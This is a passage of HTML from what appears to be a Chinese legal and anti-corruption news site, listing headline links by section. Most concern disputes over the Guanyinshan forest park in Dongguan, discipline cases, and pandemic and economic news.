<li><span class="spw1">07-23</span><a href="./show.asp?id=15019" title="东莞市市长吕成蹊：会上大讲发展经济植绿林、促进民生讲作风，脸红不">东莞市市长吕成蹊：会上大讲发展经济植绿林、促进民生讲作风，脸..</a></li>
<li><span class="spw1">06-22</span><a href="./show.asp?id=15016" title="东莞市多位前领导落网，网曝众多问题的地下书记能否置身事外？">东莞市多位前领导落网，网曝众多问题的地下书记能否置身事外？</a></li>
<li><span class="spw1">05-06</span><a href="./show.asp?id=15012" title="党员涉赌骂人、造假诬告竟胜诉！重庆荣昌案背后隐藏着多少保护伞？">党员涉赌骂人、造假诬告竟胜诉！重庆荣昌案背后隐藏着多少保护伞..</a></li>
<li><span class="spw1">04-30</span><a href="./show.asp?id=15011" title="南方电网孟振平董事长：拒绝供电，你阻碍了观音山发展">南方电网孟振平董事长：拒绝供电，你阻碍了观音山发展</a></li>
<li><span class="spw1">04-07</span><a href="./show.asp?id=15007" title="东莞市长吕成蹊提倡吃住游购娱展消费，曾去观音山有啥想法">东莞市长吕成蹊提倡吃住游购娱展消费，曾去观音山有啥想法</a></li>
<li><span class="spw1">03-17</span><a href="./show.asp?id=15003" title="东莞四单位屡被网络曝光，竟上了光荣榜">东莞四单位屡被网络曝光，竟上了光荣榜</a></li>
<li><span class="spw1">03-12</span><a href="./show.asp?id=15002" title="东莞市委常委会多次开会研究促进民营经济高质量发展，考虑观音山公园了吗">东莞市委常委会多次开会研究促进民营经济高质量发展，考虑观音山..</a></li>
<li><span class="spw1">02-22</span><a href="./show.asp?id=15001" title="全国人大代表和东莞市检察长开展巡林工作的新闻引关注">全国人大代表和东莞市检察长开展巡林工作的新闻引关注</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=8">视点</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=8">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">12-10</span><a href="./show.asp?id=15039" title="千万债权因违法执行灭失山东高法两度反转裁定引争议">千万债权因违法执行灭失  山东高法两度反转裁定引争议</a></li>
<li><span class="spw1">10-05</span><a href="./show.asp?id=15030" title="关于民营企业法治（观音山）论坛征文大赛评选结果公布">关于民营企业法治（观音山）论坛征文大赛评选结果公布</a></li>
<li><span class="spw1">08-29</span><a href="./show.asp?id=15026" title="同案不同判，包工头向巡视组控诉淄博中院法官枉法裁判">同案不同判，包工头向巡视组控诉淄博中院法官枉法裁判</a></li>
<li><span class="spw1">07-15</span><a href="./show.asp?id=15018" title="如果当地政府不打压迫害，广东观音山年营收入可望超10亿元">如果当地政府不打压迫害，广东观音山年营收入可望超10亿元</a></li>
<li><span class="spw1">05-28</span><a href="./show.asp?id=15015" title="民营经济需要建设法治政府才有发展--从全国第一座民营国家森林公园遭遇说起">民营经济需要建设法治政府才有发展--从全国第一座民营国家森林..</a></li>
<li><span class="spw1">04-14</span><a href="./show.asp?id=15009" title="奇！东莞市的官方介绍里，知名景点竟没有观音山">奇！东莞市的官方介绍里，知名景点竟没有观音山</a></li>
<li><span class="spw1">03-31</span><a href="./show.asp?id=15005" title="民营企业合法经营才是王道--从广东东莞大力反腐看民营企业的发展之路">民营企业合法经营才是王道--从广东东莞大力反腐看民营企业的发..</a></li>
<li><span class="spw1">11-08</span><a href="./show.asp?id=14989" title="广东观音山国家森林公园：撤销自然保护地于法无据">广东观音山国家森林公园：撤销自然保护地于法无据</a></li>
<li><span class="spw1">10-29</span><a href="./show.asp?id=14987" title="遭遇地方多年卡脖，首家民营国家森林公园竟不再保留">遭遇地方多年卡脖，首家民营国家森林公园竟不再保留</a></li>
<li><span class="spw1">10-19</span><a href="./show.asp?id=14985" title="自然保护地整合优化：广东观音山国家森林公园将何去何从">自然保护地整合优化：广东观音山国家森林公园将何去何从</a></li>
<li><span class="spw1">08-28</span><a href="./show.asp?id=14981" title="南方电网，果然豪横无耻！">南方电网，果然豪横无耻！</a></li>
<li><span class="spw1">07-26</span><a href="./show.asp?id=14978" title="东莞市学习贯彻三中全会精神，不作为、乱作为现象该怎么处理呢？！">东莞市学习贯彻三中全会精神，不作为、乱作为现象该怎么处理呢？..</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=14">说法</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=14">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">04-27</span><a href="./show.asp?id=11897" title="三堂会审|同是违规获得补贴为何定性不同">三堂会审 | 同是违规获得补贴为何定性不同</a></li>
<li><span class="spw1">04-13</span><a href="./show.asp?id=11804" title="怎样理解监察法实施条例第二百零七条第三款">怎样理解监察法实施条例第二百零七条第三款</a></li>
<li><span class="spw1">04-13</span><a href=".//upfiles/image/202204/20220413091463176317.jpg" title="由行贿人代管贿款系受贿未遂还是既遂">由行贿人代管贿款系受贿未遂还是既遂</a></li>
<li><span class="spw1">03-09</span><a href="./show.asp?id=11567" title="以案明纪释法|如何认定对承诺给予好处的默认">以案明纪释法 |如何认定对承诺给予好处的默认</a></li>
<li><span class="spw1">01-31</span><a href="./show.asp?id=11203" title="重庆剪婚纱事件当事双方回应：已和解">重庆剪婚纱事件当事双方回应：已和解</a></li>
<li><span class="spw1">01-28</span><a href="./show.asp?id=11172" title="法院开庭允许旁听却被限制资深律师：公安机关利用任何信息不违法">法院开庭允许旁听却被限制 资深律师：公安机关利用任何信息不违..</a></li>
<li><span class="spw1">01-26</span><a href="./show.asp?id=11153" title="以案明纪释法|国企混改过程中隐瞒债权行为涉嫌何罪">以案明纪释法 | 国企混改过程中隐瞒债权行为涉嫌何罪</a></li>
<li><span class="spw1">12-22</span><a href="./show.asp?id=10793" title="实名举报者必须有证据才能举报吗？专家详解">实名举报者必须有证据才能举报吗？专家详解</a></li>
<li><span class="spw1">12-22</span><a href="./show.asp?id=10789" title="问责条例释义（20）问责对象提出申诉、党组织办理申诉有何规定？">问责条例释义（20）问责对象提出申诉、党组织办理申诉有何规定？..</a></li>
<li><span class="spw1">12-15</span><a href="./show.asp?id=10743" title="三堂会审|不正确履职构成违纪还是玩忽职守犯罪">三堂会审 | 不正确履职构成违纪还是玩忽职守犯罪</a></li>
<li><span class="spw1">12-01</span><a href="./show.asp?id=10648" title="公职人员实施家庭暴力应承担哪些纪法责任">公职人员实施家庭暴力应承担哪些纪法责任</a></li>
<li><span class="spw1">11-24</span><a href="./show.asp?id=10609" title="以案明纪释法丨行受贿双方分别退出赃款是否均应追缴">以案明纪释法丨行受贿双方分别退出赃款是否均应追缴</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=9">解读</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=9">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">11-13</span><a href="./show.asp?id=14992" title="全网关注的观音山不再保留自然保护地，专家：程序违法、实体违法">全网关注的观音山不再保留自然保护地，专家：程序违法、实体违法..</a></li>
<li><span class="spw1">11-13</span><a href="./show.asp?id=14991" title="全网关注的观音山不再保留自然保护地，专家：程序违法、实体违法">全网关注的观音山不再保留自然保护地，专家：程序违法、实体违法..</a></li>
<li><span class="spw1">02-23</span><a href="./show.asp?id=14844" title="从“观音山上观山水”征联活动看东莞地方政府的党风廉政建设风貌">从“观音山上观山水”征联活动看东莞地方政府的党风廉政建设风貌..</a></li>
<li><span class="spw1">04-17</span><a href="./show.asp?id=11836" title="法学专家:石家庄乐城公司法人林乐平被控挪用资金罪、职务侵占罪证据不足">法学专家:石家庄乐城公司法人林乐平被控挪用资金罪、职务侵占罪..</a></li>
<li><span class="spw1">03-14</span><a href="./show.asp?id=11604" title="法学专家认为中原黄金冶炼厂原董事长任文生罪名牵强，家属希望公开审理">法学专家认为中原黄金冶炼厂原董事长任文生罪名牵强，家属希望公..</a></li>
<li><span class="spw1">01-19</span><a href="./show.asp?id=11054" title="职务违法证据标准的理解与适用">职务违法证据标准的理解与适用</a></li>
<li><span class="spw1">12-25</span><a href="./show.asp?id=10812" title="问责条例释义（23）|审批权限的补充规定是什么？">问责条例释义（23）|审批权限的补充规定是什么？</a></li>
<li><span class="spw1">12-08</span><a href="./show.asp?id=10706" title="法学专家:受公司委托炒股的张富堂不构成挪用资金罪">法学专家:受公司委托炒股的张富堂不构成挪用资金罪</a></li>
<li><span class="spw1">12-03</span><a href="./show.asp?id=10675" title="问责条例释义（7）|问责情形有哪些？">问责条例释义（7）| 问责情形有哪些？</a></li>
<li><span class="spw1">07-16</span><a href="./show.asp?id=9850" title="解读|始终保持严的氛围惩的力度">解读 | 始终保持严的氛围惩的力度</a></li>
<li><span class="spw1">05-21</span><a href="./show.asp?id=9555" title="全国扫黑办有关负责人解读《关于常态化开展扫黑除恶斗争巩固专项斗争成果的意见》">全国扫黑办有关负责人解读《关于常态化开展扫黑除恶斗争巩固专项..</a></li>
<li><span class="spw1">04-27</span><a href="./show.asp?id=9439" title="专家指温德权诈骗政府是天大的笑话">专家指温德权诈骗政府是天大的笑话</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=12">时评</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=12">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">05-13</span><a href="./show.asp?id=11978" title="广安观潮|防住疫情稳住经济安全发展">广安观潮 | 防住疫情 稳住经济 安全发展</a></li>
<li><span class="spw1">05-11</span><a href="./show.asp?id=11964" title="把青春播撒在民族复兴征程上">把青春播撒在民族复兴征程上</a></li>
<li><span class="spw1">05-09</span><a href="./show.asp?id=11958" title="坚定必胜信心做到守土有责守土尽责">坚定必胜信心 做到守土有责守土尽责</a></li>
<li><span class="spw1">05-07</span><a href="./show.asp?id=11949" title="深刻完整全面认识党中央确定的疫情防控方针政策">深刻完整全面认识党中央确定的疫情防控方针政策</a></li>
<li><span class="spw1">05-05</span><a href="./show.asp?id=11939" title="广安观潮|纠树并举在树新风上下更大功夫">广安观潮 | 纠树并举 在树新风上下更大功夫</a></li>
<li><span class="spw1">04-30</span><a href="./show.asp?id=11918" title="广安观潮|增强“时时放心不下”的责任感">广安观潮 | 增强“时时放心不下”的责任感</a></li>
<li><span class="spw1">04-29</span><a href="./show.asp?id=11910" title="执纪执法为民纠风治乱为民">执纪执法为民 纠风治乱为民</a></li>
<li><span class="spw1">04-21</span><a href="./show.asp?id=11855" title="坚持动态清零赢得发展主动权">坚持动态清零赢得发展主动权</a></li>
<li><span class="spw1">04-14</span><a href="./show.asp?id=11813" title="警惕权力任性监管失灵">警惕权力任性监管失灵</a></li>
<li><span class="spw1">04-14</span><a href="./show.asp?id=11809" title="持续整治群众身边腐败和不正之风">持续整治群众身边腐败和不正之风</a></li>
<li><span class="spw1">04-13</span><a href="./show.asp?id=11807" title="系统治理重点领域腐败">系统治理重点领域腐败</a></li>
<li><span class="spw1">04-12</span><a href="./show.asp?id=11798" title="广安观潮|坚持动态清零不动摇">广安观潮 | 坚持动态清零不动摇</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=3">经济</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=3">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">02-03</span><a href="./show.asp?id=14825" title="东莞市：城镇化与景观生态安全的耦合协调濒濒临失调状态，生态环境滞后型">东莞市：城镇化与景观生态安全的耦合协调濒濒临失调状态，生态环..</a></li>
<li><span class="spw1">05-17</span><a href="./show.asp?id=11998" title="深度关注丨4月份国民经济运行数据公布高质量发展大势未变">深度关注丨4月份国民经济运行数据公布 高质量发展大势未变</a></li>
<li><span class="spw1">03-09</span><a href="./show.asp?id=11564" title="第二场“部长通道”传递充分信心我国工业经济平稳运行">第二场“部长通道”传递充分信心 我国工业经济平稳运行</a></li>
<li><span class="spw1">03-01</span><a href="./show.asp?id=11507" title="2021年我国经济规模突破110万亿元">2021年我国经济规模突破110万亿元</a></li>
<li><span class="spw1">06-14</span><a href="./show.asp?id=9676" title="安徽跟进监督保障群众合法权益追回医保资金4千万元">安徽跟进监督保障群众合法权益 追回医保资金4千万元</a></li>
<li><span class="spw1">04-07</span><a href="./show.asp?id=9273" title="让大学生远离不良“校园贷”">让大学生远离不良“校园贷”</a></li>
<li><span class="spw1">12-16</span><a href="./show.asp?id=8543" title="非凡2020系列报道之五中国：唯一正增长的主要经济体">非凡2020系列报道之五  中国：唯一正增长的主要经济体</a></li>
<li><span class="spw1">12-04</span><a href="./show.asp?id=8464" title="2020亮点工作|四川围绕保市场主体积极履职强监督护航民营经济健康发展">2020亮点工作 | 四川围绕保市场主体积极履职 强监督护航民营经济..</a></li>
<li><span class="spw1">11-06</span><a href="./show.asp?id=8318" title="广西正宇公司学术论证会在京召开">广西正宇公司学术论证会在京召开</a></li>
<li><span class="spw1">09-10</span><a href="./show.asp?id=8067" title="农发行:以监督贯通联动助力脱贫攻坚决战决胜">农发行:以监督贯通联动助力脱贫攻坚决战决胜</a></li>
<li><span class="spw1">05-31</span><a href="./show.asp?id=7302" title="自热火锅成新网红发热包破损频发投诉">自热火锅成新网红 发热包破损频发投诉</a></li>
<li><span class="spw1">12-09</span><a href="./show.asp?id=4915" title="养老保险单位缴费比例降至百分之十六会带来什么？">养老保险单位缴费比例降至百分之十六 会带来什么？</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=27">教育</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=27">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">02-27</span><a href="./show.asp?id=11494" title="内蒙古大学新增纪检监察本科专业推进复合型职业型创新型专门人才培养">内蒙古大学新增纪检监察本科专业 推进复合型职业型创新型专门人..</a></li>
<li><span class="spw1">06-17</span><a href="./show.asp?id=9700" title="教育部发布预警：谨防“高价志愿填报指导”诈骗陷阱">教育部发布预警：谨防“高价志愿填报指导”诈骗陷阱</a></li>
<li><span class="spw1">04-07</span><a href="./show.asp?id=9272" title="公开征求意见！教育部公布《未成年人学校保护规定（征求意见稿）》">公开征求意见！教育部公布《未成年人学校保护规定（征求意见稿）..</a></li>
<li><span class="spw1">02-27</span><a href="./show.asp?id=9035" title="教育部印发通知部署做好2021年春季学期疫情防控工作">教育部印发通知部署做好2021年春季学期疫情防控工作</a></li>
<li><span class="spw1">04-20</span><a href="./show.asp?id=6766" title="重庆初高中和中职毕业年级住读生有序返校">重庆初高中和中职毕业年级住读生有序返校</a></li>
<li><span class="spw1">04-20</span><a href="./show.asp?id=6759" title="贵州:回访教育让掉队干部重燃干事创业激情">贵州:回访教育让掉队干部重燃干事创业激情</a></li>
<li><span class="spw1">04-17</span><a href="./show.asp?id=6736" title="教育部：校外培训机构不得违规提前预收培训费">教育部：校外培训机构不得违规提前预收培训费</a></li>
<li><span class="spw1">04-17</span><a href="./show.asp?id=6735" title="北京市事业单位将优先招聘高校毕业生">北京市事业单位将优先招聘高校毕业生</a></li>
<li><span class="spw1">04-16</span><a href="./show.asp?id=6711" title="纪检监察机关靠前监督保障复学复课安全有序">纪检监察机关靠前监督 保障复学复课安全有序</a></li>
<li><span class="spw1">04-13</span><a href="./show.asp?id=6686" title="北京中高考、初三高三开学时间公布">北京中高考、初三高三开学时间公布</a></li>
<li><span class="spw1">04-12</span><a href="./show.asp?id=6680" title="重庆组织10个督查组对疫情防控和开学准备进行督查">重庆组织10个督查组对疫情防控和开学准备进行督查</a></li>
<li><span class="spw1">03-28</span><a href="./show.asp?id=6536" title="今年高校毕业生达874万云招聘揽英才">今年高校毕业生达874万 云招聘揽英才</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=29">健康</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=29">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">02-20</span><a href="./show.asp?id=11379" title="国家卫生健康委部署新冠疫苗序贯加强免疫接种">国家卫生健康委部署新冠疫苗序贯加强免疫接种</a></li>
<li><span class="spw1">01-30</span><a href="./show.asp?id=11198" title="贵州:紧盯重点迅速反应压实疫情防控责任">贵州:紧盯重点迅速反应 压实疫情防控责任</a></li>
<li><span class="spw1">01-16</span><a href="./show.asp?id=11026" title="中国移动:督促做好疫情防控通信保障">中国移动:督促做好疫情防控通信保障</a></li>
<li><span class="spw1">01-02</span><a href="./show.asp?id=10896" title="2022·迈出新气象|攻难案纠“四风”防疫情新年第一天监督执纪不松劲">2022·迈出新气象 | 攻难案 纠“四风” 防疫情  新年第一天监督执..</a></li>
<li><span class="spw1">12-31</span><a href="./show.asp?id=10872" title="方圆谈|科学精准做好两节期间疫情防控">方圆谈 | 科学精准做好两节期间疫情防控</a></li>
<li><span class="spw1">08-18</span><a href="./show.asp?id=10041" title="黑龙江林口林区：压实主体责任，筑牢疫情防线">黑龙江林口林区：压实主体责任，筑牢疫情防线</a></li>
<li><span class="spw1">08-02</span><a href="./show.asp?id=9958" title="江苏开展疫情防控专项监督压责任防输出防扩散">江苏开展疫情防控专项监督 压责任防输出防扩散</a></li>
<li><span class="spw1">06-17</span><a href="./show.asp?id=9699" title="国家卫健委：昨日新增确诊病例21例，均为境外输入">国家卫健委：昨日新增确诊病例21例，均为境外输入</a></li>
<li><span class="spw1">03-26</span><a href="./show.asp?id=9195" title="应种尽种，黑龙江省绥滨县全民新冠疫苗接种有序进行">应种尽种，黑龙江省绥滨县全民新冠疫苗接种有序进行</a></li>
<li><span class="spw1">02-27</span><a href="./show.asp?id=9036" title="想靠科学健走减重强身？这些注意事项你了解吗？">想靠科学健走减重强身？这些注意事项你了解吗？</a></li>
<li><span class="spw1">01-21</span><a href="./show.asp?id=8797" title="国家卫健委：返乡人员需持7日以内核酸检测阴性证明">国家卫健委：返乡人员需持7日以内核酸检测阴性证明</a></li>
<li><span class="spw1">12-10</span><a href="./show.asp?id=8508" title="中国新冠灭活疫苗在阿联酋获批上市">中国新冠灭活疫苗在阿联酋获批上市</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=30">三农</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=30">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">03-04</span><a href="./show.asp?id=11535" title="农耕时节下田来纪检监察机关护航春种春播">农耕时节下田来 纪检监察机关护航春种春播</a></li>
<li><span class="spw1">09-16</span><a href="./show.asp?id=10217" title="黑龙江垦区大山种羊场有限公司十三叶水稻开镰收割">黑龙江垦区大山种羊场有限公司十三叶水稻开镰收割</a></li>
<li><span class="spw1">05-13</span><a href="./show.asp?id=9511" title="严查涉农服务、土地出租、融资担保等环节腐败深化供销社系统综合整治">严查涉农服务、土地出租、融资担保等环节腐败  深化供销社系统综..</a></li>
<li><span class="spw1">04-27</span><a href="./show.asp?id=9437" title="春耕勿忘安全，黑龙江佳木斯交警主题宣传进乡村">春耕勿忘安全，黑龙江佳木斯交警主题宣传进乡村</a></li>
<li><span class="spw1">04-06</span><a href="./show.asp?id=9259" title="黑龙江查哈阳农场有限公司党史学习教育走实走深">黑龙江查哈阳农场有限公司党史学习教育走实走深</a></li>
<li><span class="spw1">03-03</span><a href="./show.asp?id=9057" title="纪检监察机关跟进监督精准监督不误农时保春耕">纪检监察机关跟进监督精准监督 不误农时保春耕</a></li>
<li><span class="spw1">12-11</span><a href="./show.asp?id=8518" title="粮食生产再获丰收!2020全国粮食总产量13390亿斤">粮食生产再获丰收!  2020全国粮食总产量13390亿斤</a></li>
<li><span class="spw1">09-22</span><a href="./show.asp?id=8128" title="第三个中国农民丰收节到来：怎么看怎么干">第三个中国农民丰收节到来：  怎么看 怎么干</a></li>
<li><span class="spw1">09-16</span><a href="./show.asp?id=8101" title="肇源县城管局将居民庭院变成垃圾中转站4年排放大量污水">肇源县城管局将居民庭院变成垃圾中转站 4年排放大量污水</a></li>
<li><span class="spw1">06-05</span><a href="./show.asp?id=7368" title="三区三州攻坚行丨创业贷播撒及时雨">三区三州攻坚行丨创业贷播撒及时雨</a></li>
<li><span class="spw1">04-25</span><a href="./show.asp?id=6839" title="一八七团开展“5·1”节前矛盾纠纷排查积极助力复工复产">一八七团开展“5·1”节前矛盾纠纷排查 积极助力复工复产</a></li>
<li><span class="spw1">04-17</span><a href="./show.asp?id=6723" title="各地因地制宜下沉监督推动复工复产">各地因地制宜下沉监督 推动复工复产</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=28">公益</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=28">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">11-20</span><a href="./show.asp?id=8382" title="民政部遴选第三批慈善组织互联网公开募捐信息平台">民政部遴选第三批慈善组织互联网公开募捐信息平台</a></li>
<li><span class="spw1">09-23</span><a href="./show.asp?id=8143" title="滚滚热血，彰显铁警柔情——哈市公安机关组织开展无偿献血活动">滚滚热血，彰显铁警柔情——哈市公安机关组织开展无偿献血活动</a></li>
<li><span class="spw1">05-10</span><a href="./show.asp?id=7043" title="中央生态环保督察组：甘肃省生态环境总体脆弱、保护任务繁重">中央生态环保督察组：甘肃省生态环境总体脆弱、保护任务繁重</a></li>
<li><span class="spw1">05-08</span><a href="./show.asp?id=6998" title="贵州榕江：整合“督战”力量既“督”又“战”攻堡垒">贵州榕江：整合“督战”力量 既“督”又“战”攻堡垒</a></li>
<li><span class="spw1">05-08</span><a href="./show.asp?id=6997" title="第三十次全国助残日将聚焦“助残脱贫决胜小康”">第三十次全国助残日将聚焦“助残脱贫 决胜小康”</a></li>
<li><span class="spw1">04-23</span><a href="./show.asp?id=6807" title="吉林：小秸秆“出海”助脱贫">吉林：小秸秆“出海”助脱贫</a></li>
<li><span class="spw1">04-17</span><a href="./show.asp?id=6733" title="贵州黔东南：抢抓坝区春耕决胜脱贫攻坚">贵州黔东南：抢抓坝区春耕 决胜脱贫攻坚</a></li>
<li><span class="spw1">03-26</span><a href="./show.asp?id=6527" title="湖北:暖心监督助力疫情防控不放松春耕不误时">湖北:暖心监督助力疫情防控不放松春耕不误时</a></li>
<li><span class="spw1">03-23</span><a href="./show.asp?id=6508" title="世界水日：让每滴水都奔向幸福的河湖">世界水日：让每滴水都奔向幸福的河湖</a></li>
<li><span class="spw1">03-05</span><a href="./show.asp?id=6369" title="疫情中的志愿帮扶传递温暖播撒爱">疫情中的志愿帮扶 传递温暖播撒爱</a></li>
<li><span class="spw1">03-01</span><a href="./show.asp?id=6336" title="全国1037万多名党员自愿捐款11.8亿元支持新冠肺炎疫情防控工作">全国1037万多名党员自愿捐款11.8亿元支持新冠肺炎疫情防控工作</a></li>
<li><span class="spw1">02-21</span><a href="./show.asp?id=6211" title="重庆涪陵区人大代表爱心捐赠，解菜场社区燃眉之急">重庆涪陵区人大代表爱心捐赠，解菜场社区燃眉之急</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=32">人物</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=32">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">04-01</span><a href="./show.asp?id=11735" title="冯骥才：我喜欢做的事情里有一点悲壮感">冯骥才：我喜欢做的事情里有一点悲壮感</a></li>
<li><span class="spw1">02-28</span><a href="./show.asp?id=11502" title="刘醒龙：枕边书要有趣有益，但不能太烧脑">刘醒龙：枕边书要有趣有益，但不能太烧脑</a></li>
<li><span class="spw1">02-15</span><a href="./show.asp?id=11313" title="生命践行于使命·德心不朽在民心">生命践行于使命·德心不朽在民心</a></li>
<li><span class="spw1">01-18</span><a href="./show.asp?id=11041" title="史料·史观·史学——漆侠先生与他的历史研究">史料·史观·史学——漆侠先生与他的历史研究</a></li>
<li><span class="spw1">12-03</span><a href="./show.asp?id=10674" title="中组部、中宣部评选公布32名“最美公务员”">中组部、中宣部评选公布32名“最美公务员”</a></li>
<li><span class="spw1">08-28</span><a href="./show.asp?id=10075" title="“包公”志“为民”情">“包公”志“为民”情</a></li>
<li><span class="spw1">07-19</span><a href="./show.asp?id=9877" title="法治人物吴强忠：与病魔抗争的感人励志故事">法治人物吴强忠：与病魔抗争的感人励志故事</a></li>
<li><span class="spw1">06-30</span><a href="./show.asp?id=9764" title="张女士钱包不慎丢失，好民警热心相助获赞">张女士钱包不慎丢失，好民警热心相助获赞</a></li>
<li><span class="spw1">06-11</span><a href="./show.asp?id=9656" title="中共奉天支部第一任书记——任国桢的革命生涯">中共奉天支部第一任书记——任国桢的革命生涯</a></li>
<li><span class="spw1">04-23</span><a href="./show.asp?id=9412" title="派出所里的年轻人">派出所里的年轻人</a></li>
<li><span class="spw1">04-08</span><a href="./show.asp?id=9287" title="殷夫：他与他的译诗永存于世">殷夫：他与他的译诗永存于世</a></li>
<li><span class="spw1">04-06</span><a href="./show.asp?id=9258" title="本期人物：四川仪陇柳娅镇德乡牛场杜陆军">本期人物：四川仪陇柳娅镇德乡牛场 杜陆军</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=34">曝光</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=34">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">09-26</span><a href="./show.asp?id=15029" title="从"想文文哒"到法条截图：131.4元与520元背后的教委科长纠葛">从"想文文哒"到法条截图：131.4元与520元背后的教委科长纠葛</a></li>
<li><span class="spw1">04-18</span><a href="./show.asp?id=15010" title="重庆荣昌区一党员当执行员面竟称自己打回牌都要输一两万块钱">重庆荣昌区一党员当执行员面竟称自己打回牌都要输一两万块钱</a></li>
<li><span class="spw1">04-08</span><a href="./show.asp?id=15008" title="村民代表意见书等谜团被揭开系列1：已向多部门反映"><font color="#990000">村民代表意见书等谜团被揭开 系列1：已向多部门反映</font></a></li>
<li><span class="spw1">04-01</span><a href="./show.asp?id=15006" title="村民代表意见书、测查结果、房屋鉴定报告谜团被揭开">村民代表意见书、测查结果、房屋鉴定报告谜团被揭开</a></li>
<li><span class="spw1">09-18</span><a href="./show.asp?id=14983" title="奇！制约打压国家森林公园，林业局五任局长各显花招">奇！制约打压国家森林公园，林业局五任局长各显花招</a></li>
<li><span class="spw1">07-15</span><a href="./show.asp?id=14975" title="东莞市纪委原书记甄瑞潮被开除党籍，曾任围剿观音山总指挥">东莞市纪委原书记甄瑞潮被开除党籍，曾任围剿观音山总指挥</a></li>
<li><span class="spw1">04-10</span><a href="./show.asp?id=14922" title="东莞构建全方位控违治违体系观音山大量违建无人理">东莞构建全方位控违治违体系 观音山大量违建无人理</a></li>
<li><span class="spw1">04-23</span><a href="./show.asp?id=11877" title="湖南通报5起向县区委书记行贿典型案例：手段隐蔽，金额巨大">湖南通报5起向县区委书记行贿典型案例：手段隐蔽，金额巨大</a></li>
<li><span class="spw1">03-17</span><a href="./show.asp?id=11620" title="中法新闻法制网正规吗">中法新闻法制网正规吗</a></li>
<li><span class="spw1">02-16</span><a href="./show.asp?id=11321" title="中法新闻法制网张耀东删帖电话霸气:公安局长，工信部部长都我哥们">中法新闻法制网张耀东删帖电话霸气:公安局长，工信部部长都我哥..</a></li>
<li><span class="spw1">12-21</span><a href="./show.asp?id=10785" title="重庆忠县：举报金额62万多，县纪委转街道纪工委，书记不查竟质问：纪委是万能的吗">重庆忠县：举报金额62万多，县纪委转街道纪工委，书记不查竟质问..</a></li>
<li><span class="spw1">12-20</span><a href="./show.asp?id=10775" title="重庆市忠县乌杨街道办村民强烈请求调查高寨村57.8945万元项目资金去向">重庆市忠县乌杨街道办村民强烈请求调查高寨村57.8945万元项目资金..</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=35">警钟</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=35">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">04-21</span><a href="./show.asp?id=11857" title="天津召开廉洁文化建设暨警示教育大会">天津召开廉洁文化建设暨警示教育大会</a></li>
<li><span class="spw1">04-16</span><a href="./show.asp?id=11825" title="8起“一把手”典型案例敲警钟大连市领导干部警示教育大会侧记">8起“一把手”典型案例敲警钟 大连市领导干部警示教育大会侧记</a></li>
<li><span class="spw1">04-11</span><a href="./show.asp?id=11791" title="以案为鉴|"好法官"的两极人生:从审判台到被告席">以案为鉴|"好法官"的两极人生:从审判台到被告席</a></li>
<li><span class="spw1">03-26</span><a href="./show.asp?id=11695" title="以案为鉴|为打麻将买彩票她挪用726万公款">以案为鉴 | 为打麻将买彩票 她挪用726万公款</a></li>
<li><span class="spw1">03-25</span><a href="./show.asp?id=11678" title="江西:汲取肖毅案教训开展警示教育做好以案促改">江西:汲取肖毅案教训 开展警示教育做好以案促改</a></li>
